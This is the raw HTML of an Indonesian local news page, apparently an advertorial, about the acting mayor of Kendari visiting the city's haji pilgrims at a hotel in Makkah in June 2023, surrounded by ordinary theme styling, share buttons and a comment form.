rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trijayakendari.com%2Fpj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PJ+Wali+Kota+Asmawa+Tosepu+Kunjungi+Jamaah+Haji++Kloter+24+dan+25+di+Pemondokan+Royal+Makkah+Hotel&url=https%3A%2F%2Fwww.trijayakendari.com%2Fpj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel%2F&via=MNC+Trijaya+Kendari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/&amp;media=https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg&description=PJ+Wali+Kota+Asmawa+Tosepu+Kunjungi+Jamaah+Haji++Kloter+24+dan+25+di+Pemondokan+Royal+Makkah+Hotel" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PJ+Wali+Kota+Asmawa+Tosepu+Kunjungi+Jamaah+Haji++Kloter+24+dan+25+di+Pemondokan+Royal+Makkah+Hotel %0A%0A https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg" data-caption="Pj Walikota Kendari Asmawa Tosepu bersama Sekda Prov.Sultra Asrun Lio, Sabtu 24 Juni 2023, mengunjungi Jamaah Haji Kloter 24 dan 25 Kota Kendari dan menyempatkan Shalat Dhuhur berjamaah di Mushallah Hotel Royal Makkah dalam rangka persiapan wukuf di Arafah, Muzdalifah dan Mina (foto: Istimewa)"><img width="493" height="370" class="entry-thumb td-modal-image" src="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg" srcset="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg 493w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259-300x225.jpg 300w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259-80x60.jpg 80w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259-265x198.jpg 265w" sizes="(max-width: 493px) 100vw, 493px" alt="" title="PSX_20230624_192259"/></a><figcaption class="wp-caption-text">Pj Walikota Kendari Asmawa Tosepu bersama Sekda Prov.Sultra Asrun Lio, Sabtu 24 Juni 2023, mengunjungi Jamaah Haji Kloter 24 dan 25 Kota Kendari dan menyempatkan Shalat Dhuhur berjamaah di Mushallah Hotel Royal Makkah dalam rangka persiapan wukuf di Arafah, Muzdalifah dan Mina (foto: Istimewa)</figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/03/Dengar-Trijaya-PNG.png" alt="" width="940" height="788" /> </a>
</div>

</div><div class="post-views content-post post-13637 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Pembaca :</span> <span class="post-views-count">16,320</span>
			</div><p>Makkah &#8211; Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24/6/2023).</p>
<p>Dalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun Lio selaku Pembimbing Haji Prov Sultra, Pj Walikota Kendari Asmawa Tosepu menyampaikan bahwa menunaikan ibadah haji ini benar-benar menjalankan ibadah hanya untuk Allah SWT.</p>
<p>&#8220;Ibadah Haji sebagai sebuah perjalanan dan semata karena Panggilan Allah SWT, paling tidak hendaknya dimaknai sebagai Perjalanan Fisik, Perjalanan Sejarah, Perjalanan menuju Allah dan Perjalanan Akherat sehingga harus benar-benar didedikasikan hanya untuk Allah SWT semata,&#8221; ungkapnya kepada jurnalis MNC Trijaya melalui sambungan telepon.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13639" src="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192315.jpg" alt="" width="493" height="334" srcset="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192315.jpg 493w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192315-300x203.jpg 300w" sizes="(max-width: 493px) 100vw, 493px" /></p>
<p>Lanjut Asmawa, Alhamdulillah bahagia bisa hadir dan bertemu langsung serta melihat kondisi Jamaah calon haji kloter 24 dan 25 Asal Kota Kendari dan petugas haji dalam keadaan sehat walafiat,</p>
<p>&#8220;Silaturahmi ini dimaksudkan dalam rangka memastikan kondisi jamaah baik kesehatan maupun kesiapan serta kelancaran pelaksanaan rukun dan wajib haji,&#8221; tambahnya.</p>
<p>Tak lupa diakhir kunjungan silahturahmi ya, Pj. Walikota Kendari juga mengharapkan Jamaah asal Kota Kendari untuk senantiasa mendoakan Pemerintah dan Masyarakat Kota senantiasa diridhoi dan mendapatkan perlindungan dari Allah SWT, termasuk kelancaran Pesta Demokrasi Pemilu 2024 mendatang.</p>
<p><img decoding="async" class="alignnone size-full wp-image-13638" src="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192245.jpg" alt="" width="493" height="370" srcset="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192245.jpg 493w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192245-300x225.jpg 300w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192245-80x60.jpg 80w, https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192245-265x198.jpg 265w" sizes="(max-width: 493px) 100vw, 493px" /><br />
Diketahui, keberangkatan ibadah haji yang dilakukan Pj Wali Kota Kendari sebagai Haji furoda, adalah pelaksanaan haji yang merupakan undangan langsung dari Raja Arab Saudi Salman bin Abdulaziz al-Saud.(ADV)</p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_33 td_block_template_1">
<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/03/IMG-20250329-WA0030.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/06/IMG-20250611-WA0048.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250817_103708_0000.png" alt="" width="940" height="788" /> </a>
</div>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.trijayakendari.com/tag/haji/">Haji</a></li><li><a href="https://www.trijayakendari.com/tag/ibadah-haji/">Ibadah Haji</a></li><li><a href="https://www.trijayakendari.com/tag/indonesia/">Indonesia</a></li><li><a href="https://www.trijayakendari.com/tag/jamaah-haji-kota-kendari/">jamaah haji kota Kendari</a></li><li><a href="https://www.trijayakendari.com/tag/sulawesi-tenggara/">Sulawesi Tenggara</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trijayakendari.com%2Fpj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PJ+Wali+Kota+Asmawa+Tosepu+Kunjungi+Jamaah+Haji++Kloter+24+dan+25+di+Pemondokan+Royal+Makkah+Hotel&url=https%3A%2F%2Fwww.trijayakendari.com%2Fpj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel%2F&via=MNC+Trijaya+Kendari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/&amp;media=https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg&description=PJ+Wali+Kota+Asmawa+Tosepu+Kunjungi+Jamaah+Haji++Kloter+24+dan+25+di+Pemondokan+Royal+Makkah+Hotel" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PJ+Wali+Kota+Asmawa+Tosepu+Kunjungi+Jamaah+Haji++Kloter+24+dan+25+di+Pemondokan+Royal+Makkah+Hotel %0A%0A https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.trijayakendari.com/sinergitas-polri-dan-insan-pers-kapolres-konawe-ajak-media-ciptakan-situasi-aman-dan-kondusif-jelang-pemilu-2024/">Sinergitas Polri dan Insan Pers, Kapolres Konawe Ajak Media Ciptakan Situasi Aman dan Kondusif Jelang Pemilu 2024</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.trijayakendari.com/polres-konawe-gelar-jalan-sehat-bersama-pemda-dan-masyarakat-menyambut-hari-bhayangkara-ke-77/">Polres Konawe Gelar Jalan Sehat Bersama Pemda dan masyarakat, Menyambut Hari Bhayangkara ke-77</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.trijayakendari.com/author/redaksitrijayakendari/" aria-label="author-photo"><img alt='Redaksi' src='https://secure.gravatar.com/avatar/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.trijayakendari.com/author/redaksitrijayakendari/">Redaksi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaksi"><meta itemprop="url" content="https://www.trijayakendari.com/author/redaksitrijayakendari/"></span><meta itemprop="datePublished" content="2023-06-24T18:27:05+07:00"><meta itemprop="dateModified" content="2023-09-07T09:12:45+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png"></span><meta itemprop="name" content="MNC Trijaya Kendari"></span><meta itemprop="headline " content="PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg"><meta itemprop="width" content="493"><meta itemprop="height" content="370"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13637,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "4693";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "1565";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">RELATED ARTICLES</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/munas-ap2-indonesia-digelar-hari-ini-panitia-pastikan-berjalan-tanpa-kisruh-semua-perangkat-siap/"  rel="bookmark" class="td-image-wrap " title="Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251126-WA0000-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/munas-ap2-indonesia-digelar-hari-ini-panitia-pastikan-berjalan-tanpa-kisruh-semua-perangkat-siap/"  rel="bookmark" title="Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap">Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/degradasi-wacana-strategis-di-tengah-hiruk-pikuk-pesta-demokrasi-mahasiswa/"  rel="bookmark" class="td-image-wrap " title="Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251126-WA0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/degradasi-wacana-strategis-di-tengah-hiruk-pikuk-pesta-demokrasi-mahasiswa/"  rel="bookmark" title="Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa">Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/resmi-nahkodai-dpc-pdi-p-buton-utara-fatriah-kanawiah-siapkan-strategi-besarkan-partai/"  rel="bookmark" class="td-image-wrap " title="Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251125-WA0050-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/resmi-nahkodai-dpc-pdi-p-buton-utara-fatriah-kanawiah-siapkan-strategi-besarkan-partai/"  rel="bookmark" title="Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai">Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.trijayakendari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_37 td_block_template_1">
<style></style>
